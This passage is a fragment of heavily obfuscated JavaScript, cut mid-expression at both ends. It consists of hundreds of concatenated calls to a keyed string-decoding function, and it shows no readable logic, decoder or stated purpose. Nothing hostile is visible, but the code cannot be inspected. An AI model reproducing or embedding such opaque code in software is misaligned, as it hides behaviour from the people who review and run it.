"RRk\x26")+a(2972,"YU5F")+a(1805,"fEdw")+a(2288,"w9EZ")+a(4998,"^H[L")+a(533,"X@Ar")+a(3649,"dAG7")+a(2925,"f%VU")+a(5081,"LybC")+a(1840,"AanF")+a(3309,"tF#9")+a(4732,"02k\x26")+a(1045,"qwL7")+a(3946,"\x26nVK")+a(5291,"jqVJ")+a(6225,"PrYt")+a(4241,"0kNJ")+a(4481,"w9EZ")+a(1749,"tGin")+a(3942,"SZ9l")+a(4083,"0kNJ")+a(1437,"NXvi")+a(5231,"AanF")+a(2735,"LybC")+a(872,"AanF")+a(4918,"XLt%")+a(844,"og3M")+a(3707,"mlG^")+a(1720,"f%VU")+a(6005,"4Sn8")+a(2096,"aURy")+a(6945,"mlG^")+a(3175,"^EKv")+a(6024,
"LybC")+a(6299,"xQao")+a(2638,"tF#9")+a(6454,"PrYt")+a(6929,"\x26nVK")+a(2547,"aURy")+a(1164,"\x26nVK")+a(4956,"h2*j")+a(873,"jqVJ")+a(6757,"UftX")+a(4785,"]eQq")+a(6767,"h2*j")+a(2429,"oa8d")+a(2744,"]eQq")+a(755,"3bEg")+a(1763,"kT54")+a(1774,"L!2J")+a(2360,"Kp2P")+a(4292,"PKSb")+a(1168,"RD)\x26")+a(4063,"02k\x26")+a(5733,"^H[L")+a(3405,"RRk\x26")+a(6561,"qZD@")+a(550,"qwL7")+a(6779,"vKxO")+a(2576,"\x26nVK")+a(566,"PKSb")+a(6612,"PKSb")+a(5182,"UftX")+a(5260,"vKxO")+a(1929,"!ygt")+a(2699,"0kNJ")+
a(679,"4Sn8")+a(6846,"h2*j")+a(3866,"9SLy")+a(1495,"mlG^")+a(5744,"qZD@")+a(6172,"qwL7")+a(6563,"kT54")+a(3676,"og3M")+a(5669,"LybC")+a(6291,"PKSb")+a(2450,"4Sn8")+a(6446,"qZD@")+a(5744,"qZD@")+a(2152,"LybC")+a(6349,"L!2J")+a(2431,"qZD@")+a(392,"XLt%")+a(5896,"3bEg")+a(5247,"!ygt")+a(5267,"sjiN")+a(5468,"ET6A")+a(6649,"\x260hU")+a(5278,"4Sn8")+a(4447,"h2*j")+a(5851,"h2*j"))+(a(2799,"YU5F")+a(5255,"[0[A")+a(5102,"w9EZ")+a(2698,"LybC")+a(4736,"3bEg")+a(6213,"xQao")+a(4927,"kT54")+a(3291,"L!2J")+a(6440,
"Kp2P")+a(2999,"UftX")+a(3106,"vKxO")+a(3920,"oll%")+a(6627,"YU5F")+a(1047,"\x26nVK")+a(5955,"Kp2P")+a(532,"\x260hU")+a(1195,"f%VU")+a(1768,"]eQq")+a(3856,"oll%")+a(1295,"]eQq")+a(3989,"buQ1")+a(4214,"tGin")+a(6407,"11f]")+a(2900,"L!2J")+a(1311,"mlG^")+a(4990,"tF#9")+a(2531,"mlG^")+a(1124,"SZ9l")+a(2897,"w9EZ")+a(3081,"!ygt")+a(3230,"0kNJ")+a(3177,"sjiN")+a(5718,"RRk\x26")+a(1628,"UftX")+a(5261,"OOkf")+a(5713,"dAG7")+a(765,"9SLy")+a(3656,"SZ9l")+a(5918,"!ygt")+a(1342,"PKSb")+a(448,"3bEg")+a(6670,
"ET6A")+a(2310,"h2*j")+a(1971,"UftX")+a(6061,"NXvi")+a(2888,"buQ1")+a(5907,"PKSb")+a(2171,"buQ1")+a(4643,"]eQq")+a(4720,"!ygt")+a(6306,"ET6A")+a(5056,"jqVJ")+a(4388,"OOkf")+a(1674,"PrYt")+a(4419,"OOkf")+a(2894,"xQao")+a(5862,"3bEg")+a(1746,"og3M")+a(3930,"aURy")+a(6866,"vKxO")+a(4649,"buQ1")+a(2342,"YU5F")+a(6247,"NXvi")+a(3532,"buQ1")+a(6605,"jqVJ")+a(2161,"3bEg")+a(406,"\x26nVK")+a(3471,"4Sn8")+a(1826,"ET6A")+a(1752,"ET6A")+a(6798,"og3M")+a(3849,"ET6A")+a(750,"w9EZ")+a(4057,"qwL7")+a(5516,"RD)\x26")+
a(4286,"02k\x26")+a(3337,"RD)\x26")+a(6317,"X@Ar")+a(1189,"Kp2P")+a(3204,"X@Ar")+a(1078,"0kNJ")+a(1171,"buQ1")+a(4126,"X@Ar")+a(1343,"^EKv")+a(1782,"RD)\x26")+a(6890,"4Sn8")+a(1034,"L!2J")+a(6318,"qZD@")+a(1881,"11f]")+a(4017,"Q0Hp")+a(6530,"L!2J")+a(3473,"\x26nVK")+a(6590,"xQao")+a(4766,"OOkf")+a(1209,"9SLy")+a(6264,"tGin")+a(3536,"oll%")+a(2362,"h2*j")+a(1087,"11f]")+a(3687,"X@Ar")+a(3960,"RRk\x26")+a(2728,"4Sn8")+a(4974,"02k\x26")+a(3419,"L!2J")+a(2883,"xQao")+a(6457,"XLt%")+a(3051,"LybC")+a(3680,
"[0[A")+a(4668,"fEdw")+a(2194,"oa8d")+a(5976,"buQ1")+a(3069,"02k\x26")+a(6390,"!ygt")+a(4055,"RRk\x26")+a(1684,"11f]")+a(3506,"oa8d")+a(868,"w9EZ")+a(3313,"dAG7")+a(6544,"f%VU")+a(2151,"9SLy")+a(1886,"AanF")+a(2173,"^EKv")+a(6632,"0kNJ")+a(1051,"PKSb")+a(4920,"NXvi")+a(2877,"\x260hU")+a(5009,"]eQq")+a(5067,"xQao")+a(6211,"3bEg")+a(999,"xQao")+a(5004,"aURy")+a(821,"vKxO")+a(6092,"buQ1")+a(5940,"UftX")+a(3147,"9SLy")+a(1296,"tGin")+a(5652,"!ygt")+a(1850,"Kp2P")+a(4213,"0kNJ")+a(1864,"YU5F")+a(1460,
"X@Ar")+a(5873,"YU5F")+a(1821,"PKSb")+a(2590,"Kp2P")+a(4740,"3bEg")+a(3077,"^EKv")+a(6014,"PKSb")+a(4091,"RD)\x26")+a(6447,"jqVJ")+a(4413,"h2*j")+a(769,"Q0Hp")+a(1562,"tGin")+a(447,"YU5F")+a(5814,"mlG^")+a(3843,"dAG7")+a(6924,"^H[L")+a(6594,"ET6A")+a(3763,"h2*j")+a(5818,"w9EZ")+a(3747,"^EKv")+a(502,"\x26nVK")+a(4774,"!ygt")+a(5040,"RD)\x26")+a(3082,"AanF")+a(1893,"tGin")+a(2117,"XLt%")+a(6572,"02k\x26")+a(3036,"11f]")+a(1527,"oll%")+a(5622,"f%VU")+a(4782,"h2*j")+a(3083,"oa8d")+a(527,"\x260hU")+a(6742,
"\x26nVK")+a(2792,"Q0Hp")+a(4441,"L!2J")+a(6196,"X@Ar")+a(6737,"dAG7")+a(5974,"UftX")+a(5057,"tGin")+a(2468,"SZ9l")+a(514,"XLt%")+a(6080,"YU5F")+a(1972,"ET6A")+a(1992,"RRk\x26")+a(887,"RRk\x26")+a(6958,"\x260hU")+a(5356,"^H[L")+a(2206,"L!2J")+a(6400,"]eQq")+a(6787,"og3M")+a(1824,"\x26nVK")+a(4191,"0kNJ")+a(405,"LybC")+a(738,"h2*j")+a(408,"XLt%")+a(6738,"\x260hU")+a(1528,"OOkf")+a(6374,"^H[L")+a(1496,"SZ9l"))+(a(2484,"UftX")+a(5775,"L!2J")+a(6936,"og3M")+a(3954,"kT54")+a(5367,"0kNJ")+a(1583,"mlG^")+
a(4450,"vKxO")+a(4407,"\x260hU")+a(1688,"02k\x26")+a(1359,"oa8d")+a(4039,"\x260hU")+a(1145,"kT54")+a(1755,"SZ9l")+a(6234,"w9EZ")+a(1252,"tGin")+a(2476,"L!2J")+a(5360,"^H[L")+a(5628,"]eQq")+a(2536,"jqVJ")+a(691,"buQ1")+a(4165,"RD)\x26")+a(599,"0kNJ")+a(2998,"UftX")+a(1036,"h2*j")+a(3233,"tGin")+a(4921,"oa8d")+a(3743,"^H[L")+a(3611,"qZD@")+a(6087,"4Sn8")+a(3791,"SZ9l")+a(460,"mlG^")+a(4364,"AanF")+a(1927,"f%VU")+a(1402,"0kNJ")+a(1228,"mlG^")+a(2648,"\x260hU")+a(1899,"vKxO")+a(2439,"Q0Hp")+a(5204,"dAG7")+
a(4184,"PrYt")+a(1848,"[0[A")+a(3001,"^H[L")+a(1897,"Q0Hp")+a(2500,"kT54")+a(3502,"PKSb")+a(6921,"9SLy")+a(3363,"tF#9")+a(5119,"ET6A")+a(5186,"X@Ar")+a(3438,"xQao")+a(3735,"NXvi")+a(3492,"sjiN")+a(2482,"!ygt")+a(6863,"kT54")+a(5609,"SZ9l")+a(684,"tF#9")+a(3199,"ET6A")+a(5030,"xQao")+a(6771,"LybC")+a(4659,"L!2J")+a(6268,"dAG7")+a(1325,"f%VU")+a(1156,"w9EZ")+a(4975,"f%VU")+a(876,"\x26nVK")+a(2131,"h2*j")+a(6314,"kT54")+a(2790,"UftX")+a(3859,"\x26nVK")+a(5990,"4Sn8")+a(984,"YU5F")+a(5265,"9SLy")+a(376,
"ET6A")+a(3027,"02k\x26")+a(1526,"X@Ar")+a(5259,"tGin")+a(6315,"tGin")+a(864,"^EKv")+a(3275,"[0[A")+a(6204,"ET6A")+a(1497,"mlG^")+a(5304,"\x26nVK")+a(1014,"\x26nVK")+a(3688,"tGin")+a(2567,"[0[A")+a(6979,"UftX")+a(590,"3bEg")+a(6133,"OOkf")+a(1991,"Q0Hp")+a(5740,"02k\x26")+a(5082,"XLt%")+a(4424,"f%VU")+a(4298,"RRk\x26")+a(5205,"OOkf")+a(4363,"3bEg")+a(2178,"jqVJ")+a(2934,"oll%")+a(2981,"tGin")+a(998,"buQ1")+a(3723,"f%VU")+a(1504,"oll%")+a(4208,"dAG7")+a(6990,"3bEg")+a(6666,"h2*j")+a(5099,"\x260hU")+
a(6843,"ET6A")+a(2605,"02k\x26")+a(694,"^EKv")+a(465,"sjiN")+a(752,"\x26nVK")+a(1984,"Q0Hp")+a(1549,"0kNJ")+a(693,"qZD@")+a(422,"OOkf")+a(6307,"qZD@")+a(1348,"^EKv")+a(5755,"aURy")+a(1106,"^EKv")+a(5323,"NXvi")+a(5103,"ET6A")+a(4531,"h2*j")+a(2691,"YU5F")+a(2454,"[0[A")+a(5511,"h2*j")+a(3478,"AanF")+a(3015,"^H[L")+a(6686,"buQ1")+a(492,"NXvi")+a(5755,"aURy")+a(3932,"h2*j")+a(3123,"vKxO")+a(5925,"\x260hU")+a(2677,"02k\x26")+a(2085,"vKxO")+a(1284,"h2*j")+a(2614,"RRk\x26")+a(1492,"]eQq")+a(4418,"PKSb")+
a(1112,"f%VU")+a(894,"vKxO")+a(5781,"02k\x26")+a(1113,"PKSb")+a(5045,"sjiN")+a(636,"9SLy")+a(4118,"ET6A")+a(1916,"aURy")+a(4696,"3bEg")+a(3517,"SZ9l")+a(6714,"dAG7")+a(4050,"RD)\x26")+a(4647,"YU5F")+a(1038,"oll%")+a(3769,"aURy")+a(2905,"\x260hU")+a(3021,"tGin")+a(5168,"w9EZ")+a(2929,"RD)\x26")+a(2905,"\x260hU")+a(4850,"aURy")+a(1470,"RRk\x26")+a(4198,"]eQq")+a(1563,"PrYt")+a(3965,"RRk\x26")+a(2548,"aURy")+a(1770,"aURy")+a(4259,"L!2J")+a(1217,"mlG^")+a(2082,"h2*j")+a(2649,"w9EZ")+a(2891,"9SLy")+a(692,
"qZD@")+a(6456,"3bEg")+a(2427,"L!2J")+a(3564,"^H[L")+a(3827,"3bEg")+a(1222,"ET6A")+a(2671,"aURy")+a(4422,"OOkf")+a(1166,"dAG7")+a(1982,"buQ1")+a(3916,"mlG^")+a(3270,"YU5F")+a(5772,"RRk\x26")+a(6283,"02k\x26")+a(3808,"YU5F")+a(4878,"OOkf")+a(6033,"02k\x26")+a(740,"RD)\x26")+a(625,"YU5F")+a(3387,"L!2J")+a(4147,"YU5F")+a(3974,"OOkf")+a(927,"jqVJ")+a(5290,"AanF")+a(2760,"RRk\x26")+a(1486,"oll%")+a(6273,"mlG^")+a(2422,"0kNJ")+a(3588,"9SLy")+a(3699,"buQ1"))+(a(942,"kT54")+a(1838,"YU5F")+a(5624,"NXvi")+
a(5909,"tGin")+a(4982,"qZD@")+a(823,"mlG^")+a(6070,"h2*j")+a(3112,"ET6A")+a(1735,"aURy")+a(5971,"02k\x26")+a(2017,"11f]")+a(3026,"LybC")+a(1686,"xQao")+a(6639,"LybC")+a(1843,"\x260hU")+a(735,"f%VU")+a(5557,"NXvi")+a(4583,"SZ9l")+a(1574,"f%VU")+a(5297,"SZ9l")+a(3058,"NXvi")+a(6438,"9SLy")+a(5673,"3bEg")+a(829,"3bEg")+a(4517,"[0[A")+a(6006,"qwL7")+a(4030,"LybC")+a(1844,"kT54")+a(5284,"f%VU")+a(3771,"f%VU")+a(6114,"h2*j")+a(6969,"]eQq")+a(5883,"PKSb")+a(5018,"fEdw")+a(978,"]eQq")+a(6559,"LybC")+a(2993,
"X@Ar")+a(4023,"qwL7")+a(918,"9SLy")+a(4199,"11f]")+a(470,"RD)\x26")+a(3295,"og3M")+a(1423,"OOkf")+a(1134,"oa8d")+a(1941,"qwL7")+a(5190,"PKSb")+a(5283,"UftX")+a(6134,"LybC")+a(5926,"^EKv")+a(3558,"9SLy")+a(5332,"NXvi")+a(1144,"f%VU")+a(1468,"oll%")+a(2662,"SZ9l")+a(813,"SZ9l")+a(5275,"kT54")+a(2964,"w9EZ")+a(4622,"tF#9")+a(1828,"fEdw")+a(1420,"Q0Hp")+a(5063,"AanF")+a(1399,"w9EZ")+a(5400,"AanF")+a(4183,"PKSb")+a(6596,"RD)\x26")+a(4652,"RRk\x26")+a(5680,"11f]")+a(6744,"qwL7")+a(3510,"^EKv")+a(2675,
"[0[A")+a(1868,"!ygt")+a(5811,"PrYt")+a(928,"PKSb")+a(2633,"XLt%")+a(3807,"YU5F")+a(1964,"\x260hU")+a(7011,"Q0Hp")+a(5080,"PrYt")+a(6406,"OOkf")+a(3936,"PrYt")+a(6131,"sjiN")+a(1017,"qZD@")+a(4248,"9SLy")+a(5545,"fEdw")+a(3752,"NXvi")+a(2217,"ET6A")+a(5212,"11f]")+a(3788,"RD)\x26")+a(2119,"Kp2P")+a(678,"PrYt")+a(488,"AanF")+a(2530,"SZ9l")+a(4114,"4Sn8")+a(5446,"0kNJ")+a(1072,"jqVJ")+a(1330,"sjiN")+a(6157,"jqVJ")+a(777,"LybC")+a(1193,"YU5F")+a(4350,"og3M")+a(4461,"^EKv")+a(5301,"RD)\x26")+a(3047,"4Sn8")+
a(832,"h2*j")+a(3380,"oll%")+a(997,"X@Ar")+a(3583,"11f]")+a(5429,"dAG7")+a(3373,"ET6A")+a(4593,"qwL7")+a(5389,"\x26nVK")+a(2089,"XLt%")+a(2063,"OOkf")+a(3236,"XLt%")+a(619,"buQ1")+a(5482,"PKSb")+a(5551,"OOkf")+a(3150,"AanF")+a(6483,"xQao")+a(3575,"aURy")+a(5211,"w9EZ")+a(5865,"buQ1")+a(4708,"oa8d")+a(3571,"X@Ar")+a(6183,"YU5F")+a(5049,"XLt%")+a(6335,"aURy")+a(3643,"mlG^")+a(6501,"NXvi")+a(6999,"4Sn8")+a(5523,"vKxO")+a(5525,"kT54")+a(4588,"xQao")+a(449,"^H[L")+a(4875,"og3M")+a(1458,"X@Ar")+a(1775,
"oll%")+a(6324,"vKxO")+a(744,"tF#9")+a(3614,"kT54")+a(2573,"oa8d")+a(5664,"mlG^")+a(3868,"^H[L")+a(3985,"]eQq")+a(363,"tF#9")+a(2262,"\x26nVK")+a(6591,"h2*j")+a(6809,"jqVJ")+a(2097,"3bEg")+a(4985,"L!2J")+a(1043,"[0[A")+a(3475,"fEdw")+a(2541,"[0[A")+a(1912,"fEdw")+a(1866,"\x260hU")+a(2232,"OOkf")+a(5536,"buQ1")+a(5953,"dAG7")+a(1669,"OOkf")+a(3749,"RD)\x26")+a(5837,"^H[L")+a(4714,"9SLy")+a(3430,"L!2J")+a(6463,"qwL7")+a(5470,"4Sn8")+a(5026,"!ygt")+a(512,"X@Ar")+a(2010,"w9EZ")+a(5496,"\x26nVK")+a(2359,
"sjiN")+a(3041,"^H[L")+a(5074,"Kp2P")+a(6783,"\x26nVK")+a(1335,"qZD@")+a(6466,"4Sn8")+a(6378,"XLt%")+a(2994,"UftX")+a(1421,"oll%")+a(3762,"oll%")+a(4174,"ET6A")+a(3182,"aURy")+a(6375,"w9EZ")+a(6475,"4Sn8")+a(1109,"PKSb")+a(1931,"dAG7")+a(5286,"mlG^")+a(4056,"PKSb")+a(4367,"ET6A")+a(5676,"AanF")+a(3093,"RRk\x26")+a(2265,"xQao")+a(5042,"4Sn8")+a(1580,"tF#9")+a(1619,"\x260hU")+a(2436,"YU5F")+a(6126,"YU5F")+a(1986,"qZD@")+a(5611,"f%VU")+a(5296,"PrYt")+a(6604,"SZ9l"))+(a(5394,"11f]")+a(3305,"ET6A")+a(2160,
"\x26nVK")+a(6626,"ET6A")+a(2446,"^H[L")+a(2312,"Q0Hp")+a(3312,"qwL7")+a(6995,"sjiN")+a(2106,"4Sn8")+a(4819,"\x26nVK")+a(6191,"4Sn8")+a(1642,"UftX")+a(5207,"tF#9")+a(4737,"9SLy")+a(3524,"qwL7")+a(1995,"\x26nVK")+a(5179,"RD)\x26")+a(5426,"RD)\x26")+a(4217,"mlG^")+a(886,"f%VU")+a(801,"NXvi")+a(3449,"!ygt")+a(1697,"oa8d")+a(587,"4Sn8")+a(3092,"[0[A")+a(473,"dAG7")+a(1905,"SZ9l")+a(2333,"tGin")+a(5886,"f%VU")+a(1454,"11f]")+a(5620,"jqVJ")+a(1847,"mlG^")+a(4966,"oa8d")+a(3352,"buQ1")+a(5665,"jqVJ")+a(5681,
"h2*j")+a(3159,"0kNJ")+a(6207,"buQ1")+a(576,"^EKv")+a(3662,"w9EZ")+a(3822,"PrYt")+a(6297,"tF#9")+a(6799,"tGin")+a(6926,"sjiN")+a(6728,"^H[L")+a(3560,"]eQq")+a(6867,"NXvi")+a(1846,"RRk\x26")+a(2833,"^EKv")+a(1201,"h2*j")+a(4109,"Q0Hp")+a(5032,"qZD@")+a(5055,"h2*j")+a(1924,"[0[A")+a(5487,"PKSb")+a(1498,"tF#9")+a(2298,"UftX")+a(1310,"PrYt")+a(1797,"f%VU")+a(6961,"XLt%")+a(4426,"sjiN")+a(2740,"Q0Hp")+a(6678,"Kp2P")+a(6290,"RD)\x26")+a(7026,"kT54")+a(6713,"xQao")+a(456,"fEdw")+a(3597,"^H[L")+a(4716,"dAG7")+
a(2330,"SZ9l")+a(6794,"tF#9")+a(1671,"buQ1")+a(1413,"kT54")+a(6729,"Q0Hp")+a(3708,"PKSb")+a(1489,"jqVJ")+a(4164,"SZ9l")+a(2656,"Q0Hp")+a(3101,"02k\x26")+a(892,"!ygt")+a(5294,"L!2J")+a(1635,"9SLy")+a(6591,"h2*j")+a(5914,"^H[L")+a(3299,"qwL7")+a(4924,"XLt%")+a(1695,"^H[L")+a(1004,"3bEg")+a(4238,"\x260hU")+a(5853,"Kp2P")+a(2147,"aURy")+a(5495,"[0[A")+a(1397,"\x260hU")+a(4509,"aURy")+a(3256,"f%VU")+a(3521,"LybC")+a(4578,"RD)\x26")+a(6345,"jqVJ")+a(4247,"oll%")+a(3293,"XLt%")+a(1077,"AanF")+a(3918,"3bEg")+
a(2459,"xQao")+a(914,"xQao")+a(2050,"\x26nVK")+a(2971,"YU5F")+a(6144,"w9EZ")+a(4352,"aURy")+a(3464,"X@Ar")+a(3507,"RRk\x26")+a(1294,"vKxO")+a(5345,"OOkf")+a(2610,"w9EZ")+a(1634,"tF#9")+a(5112,"0kNJ")+a(6428,"aURy")+a(4516,"0kNJ")+a(5802,"aURy")+a(1049,"og3M")+a(480,"f%VU")+a(797,"oa8d")+a(5891,"L!2J")+a(4328,"UftX")+a(6537,"XLt%")+a(5930,"og3M")+a(3591,"tGin")+a(5409,"RD)\x26")+a(5467,"buQ1")+a(4107,"^EKv")+a(5603,"dAG7")+a(2282,"[0[A")+a(4963,"OOkf")+a(6313,"og3M")+a(3457,"SZ9l")+a(5453,"buQ1")+
a(3736,"LybC")+a(5005,"mlG^")+a(1270,"tF#9")+a(5167,"PKSb")+a(4316,"Kp2P")+a(4533,"tGin")+a(5994,"L!2J")+a(6847,"og3M")+a(6651,"PKSb")+a(3052,"4Sn8")+a(1032,"vKxO")+a(4585,"sjiN")+a(5354,"\x260hU")+a(5180,"mlG^")+a(1560,"UftX")+a(6009,"jqVJ")+a(2534,"sjiN")+a(6214,"oll%")+a(3124,"kT54")+a(2047,"RD)\x26")+a(4639,"\x26nVK")+a(862,"qZD@")+a(1954,"buQ1")+a(2418,"aURy")+a(5096,"NXvi")+a(3125,"02k\x26")+a(2103,"h2*j")+a(6919,"PrYt")+a(2096,"aURy")+a(1455,"\x26nVK")+a(6522,"aURy")+a(5618,"0kNJ")+a(5985,
"ET6A")+a(6695,"og3M")+a(5547,"LybC")+a(6634,"PKSb")+a(1519,"SZ9l")+a(5349,"dAG7")+a(2727,"OOkf")+a(4071,"sjiN")+a(3462,"oa8d")+a(5019,"ET6A")+a(4003,"dAG7")+a(5798,"Kp2P")+a(4054,"4Sn8")+a(3901,"tGin")+a(5788,"UftX")+a(4938,"X@Ar")+a(2840,"Kp2P")+a(5163,"tGin")+a(2813,"ET6A")+a(1538,"xQao")+a(1436,"f%VU")+a(482,"oa8d")+a(4289,"[0[A")+a(2138,"^EKv")+a(6263,"X@Ar")+a(3664,"oll%")+a(6903,"OOkf")+a(2303,"RRk\x26")+a(3008,"SZ9l")+a(6363,"SZ9l")+a(424,"XLt%")+a(5324,"sjiN")+a(696,"tGin"))+(a(2064,"ET6A")+
a(6341,"3bEg")+a(5613,"kT54")+a(5534,"\x26nVK")+a(6585,"02k\x26")+a(5444,"LybC")+a(3211,"Kp2P")+a(4741,"X@Ar")+a(2091,"YU5F")+a(1446,"PKSb")+a(2593,"9SLy")+a(2280,"OOkf")+a(4330,"dAG7")+a(2767,"RD)\x26")+a(2266,"X@Ar")+a(4475,"9SLy")+a(2608,"tF#9")+a(3365,"qwL7")+a(1074,"oa8d")+a(4876,"]eQq")+a(2271,"qwL7")+a(5679,"9SLy")+a(852,"YU5F")+a(6136,"xQao")+a(6336,"RD)\x26")+a(1002,"LybC")+a(4997,"f%VU")+a(6536,"buQ1")+a(5154,"sjiN")+a(4567,"NXvi")+a(6803,"oa8d")+a(3289,"buQ1")+a(2164,"4Sn8")+a(2512,"kT54")+
a(6221,"SZ9l")+a(2386,"AanF")+a(4414,"LybC")+a(1288,"xQao")+a(1414,"!ygt")+a(437,"qwL7")+a(2810,"buQ1")+a(4379,"PrYt")+a(6658,"vKxO")+a(3795,"\x26nVK")+a(7032,"AanF")+a(974,"]eQq")+a(1456,"\x260hU")+a(1545,"AanF")+a(3153,"L!2J")+a(4495,"[0[A")+a(2181,"]eQq")+a(4397,"aURy")+a(5776,"qZD@")+a(2641,"w9EZ")+a(2434,"RRk\x26")+a(1861,"kT54")+a(5494,"jqVJ")+a(2762,"0kNJ")+a(2374,"jqVJ")+a(3632,"kT54")+a(5221,"[0[A")+a(2322,"oll%")+a(1830,"!ygt")+a(1801,"kT54")+a(2175,"qwL7")+a(2318,"buQ1")+a(5915,"LybC")+
a(5364,"XLt%")+a(3615,"aURy")+a(7002,"mlG^")+a(489,"Kp2P")+a(6357,"NXvi")+a(3067,"]eQq")+a(3014,"Q0Hp")+a(4581,"[0[A")+a(2782,"LybC")+a(1132,"RD)\x26")+a(1732,"]eQq")+a(1662,"^EKv")+a(3912,"!ygt")+a(2751,"xQao")+a(4979,"11f]")+a(2278,"!ygt")+a(7014,"RD)\x26")+a(2678,"tGin")+a(5182,"UftX")+a(3482,"UftX")+a(877,"3bEg")+a(2866,"3bEg")+a(6022,"f%VU")+a(1878,"AanF")+a(1309,"4Sn8")+a(3129,"qwL7")+a(1485,"f%VU")+a(1239,"02k\x26")+a(5705,"XLt%")+a(4807,"L!2J")+a(5857,"og3M")+a(4584,"sjiN")+a(3861,"YU5F")+
a(5616,"!ygt")+a(3117,"OOkf")+a(6272,"X@Ar")+a(5477,"f%VU")+a(1031,"f%VU")+a(4177,"ET6A")+a(3702,"SZ9l")+a(593,"02k\x26")+a(1465,"tF#9")+a(2015,"Kp2P")+a(1901,"LybC")+a(4182,"]eQq")+a(5813,"L!2J")+a(5276,"XLt%")+a(1122,"oll%")+a(5824,"Kp2P")+a(2088,"XLt%")+a(5867,"3bEg")+a(4948,"fEdw")+a(1660,"aURy")+a(4307,"^EKv")+a(5101,"9SLy")+a(6690,"OOkf")+a(790,"tF#9")+a(3141,"oa8d")+a(2307,"RRk\x26")+a(5859,"vKxO")+a(1477,"mlG^")+a(1636,"dAG7")+a(5479,"]eQq")+a(3245,"aURy")+a(2753,"kT54")+a(3872,"tF#9")+a(2874,
"tF#9")+a(937,"11f]")+a(2179,"qwL7")+a(5800,"kT54")+a(2922,"aURy")+a(5321,"vKxO")+a(2258,"NXvi")+a(1110,"NXvi")+a(1794,"fEdw")+a(2321,"4Sn8")+a(444,"jqVJ")+a(4382,"sjiN")+a(1766,"4Sn8")+a(6228,"og3M")+a(6588,"X@Ar")+a(5641,"3bEg")+a(3538,"XLt%")+a(1438,"UftX")+a(4840,"\x260hU")+a(3683,"og3M")+a(1610,"PrYt")+a(2369,"XLt%")+a(6426,"mlG^")+a(4660,"PrYt")+a(3714,"dAG7")+a(6405,"buQ1")+a(4704,"Kp2P")+a(1484,"AanF")+a(5619,"tF#9")+a(6665,"jqVJ")+a(6025,"0kNJ")+a(5904,"kT54")+a(1796,"qwL7")+a(6188,"0kNJ")+
a(5434,"f%VU")+a(7022,"^H[L")+a(5682,"oll%")+a(2144,"jqVJ")+a(4007,"X@Ar")+a(3212,"9SLy")+a(6887,"mlG^")+a(2676,"LybC")+a(1646,"LybC")+a(6618,"]eQq")+a(409,"f%VU")+a(5029,"PrYt")+a(6703,"qZD@")+a(1525,"oll%")+a(2896,"PKSb")+a(704,"RD)\x26")+a(3547,"RRk\x26")+a(2869,"og3M")+a(2622,"L!2J")+a(4761,"qZD@")+a(7007,"dAG7")+a(3779,"dAG7")+a(2326,"X@Ar")+a(716,"qwL7")+a(6515,"4Sn8")+a(816,"L!2J")+a(4297,"xQao")+a(6949,"PrYt")+a(2390,"aURy")+a(3908,"dAG7")+a(3958,"]eQq")+a(5315,"!ygt")+a(4551,"L!2J"))+(a(3242,
"!ygt")+a(2507,"RD)\x26")+a(1250,"YU5F")+a(6414,"L!2J")+a(1531,"9SLy")+a(4634,"SZ9l")+a(1561,"RRk\x26")+a(5050,"3bEg")+a(4832,"RRk\x26")+a(3098,"aURy")+a(6350,"jqVJ")+a(3726,"qwL7")+a(2537,"f%VU")+a(6043,"11f]")+a(1265,"xQao")+a(856,"vKxO")+a(2007,"oa8d")+a(4084,"0kNJ")+a(4200,"buQ1")+a(2943,"xQao")+a(3193,"L!2J")+a(4085,"mlG^")+a(4167,"tF#9")+a(5518,"!ygt")+a(5106,"PKSb")+a(6613,"f%VU")+a(1764,"X@Ar")+a(5117,"oa8d")+a(3137,"sjiN")+a(4548,"dAG7")+a(5200,"h2*j")+a(5510,"qZD@")+a(5153,"buQ1")+a(2895,
"oa8d")+a(2210,"mlG^")+a(1119,"sjiN")+a(555,"^H[L")+a(4448,"qZD@")+a(2913,"tGin")+a(4624,"og3M")+a(2973,"4Sn8")+a(1232,"AanF")+a(6776,"!ygt")+a(3505,"ET6A")+a(971,"XLt%")+a(6105,"dAG7")+a(1391,"h2*j")+a(535,"kT54")+a(3393,"SZ9l")+a(5046,"^EKv")+a(2845,"PKSb")+a(4159,"[0[A")+a(1204,"]eQq")+a(1286,"qZD@")+a(2903,"\x260hU")+a(2241,"[0[A")+a(5172,"Kp2P")+a(2951,"!ygt")+a(1266,"4Sn8")+a(7035,"RD)\x26")+a(4303,"\x260hU")+a(6693,"4Sn8")+a(6046,"aURy")+a(3085,"jqVJ")+a(1279,"]eQq")+a(5717,"\x260hU")+a(3655,
"fEdw")+a(1466,"xQao")+a(4181,"UftX")+a(4523,"4Sn8")+a(3528,"11f]")+a(5193,"PrYt")+a(4788,"\x260hU")+a(3126,"PrYt")+a(1237,"3bEg")+a(557,"xQao")+a(6667,"Q0Hp")+a(2835,"YU5F")+a(2140,"11f]")+a(973,"^EKv")+a(5336,"buQ1")+a(5292,"PrYt")+a(3331,"w9EZ")+a(2686,"ET6A")+a(731,"XLt%")+a(1649,"Kp2P")+a(6150,"jqVJ")+a(2057,"oa8d")+a(3552,"XLt%")+a(5239,"AanF")+a(5978,"mlG^")+a(1811,"11f]")+a(827,"jqVJ")+a(2570,"aURy")+a(1736,"tF#9")+a(1622,"X@Ar")+a(4902,"^H[L")+a(3109,"ET6A")+a(2228,"4Sn8")+a(686,"mlG^")+
a(1453,"[0[A")+a(5911,"RD)\x26")+a(3124,"kT54")+a(2128,"fEdw")+a(2108,"ET6A")+a(3442,"tF#9")+a(3370,"11f]")+a(1791,"w9EZ")+a(5219,"[0[A")+a(5149,"ET6A")+a(397,"tGin")+a(6351,"aURy")+a(4857,"og3M")+a(1099,"UftX")+a(5727,"!ygt")+a(749,"UftX")+a(5217,"h2*j")+a(4874,"w9EZ")+a(2250,"vKxO")+a(1415,"og3M")+a(4707,"fEdw")+a(3334,"qwL7")+a(3926,"^EKv")+a(3559,"9SLy")+a(3383,"LybC")+a(2373,"Kp2P")+a(1304,"^EKv")+a(2660,"fEdw")+a(5804,"AanF")+a(4841,"aURy")+a(1001,"11f]")+a(2616,"XLt%")+a(4793,"fEdw")+a(2796,
